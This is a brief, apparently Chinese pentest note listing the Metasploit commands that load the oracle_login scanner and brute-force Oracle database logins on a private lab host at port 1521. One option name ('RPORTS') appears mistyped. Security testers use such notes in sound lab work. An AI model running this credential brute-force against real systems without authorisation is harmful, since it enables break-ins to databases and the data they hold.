 Metasploit 爆破 Oracle
use auxiliary/scanner/oracle/oracle_login
show options
set RHOSTS 10.211.55.6
set RPORTS 1521
set SID xxx
run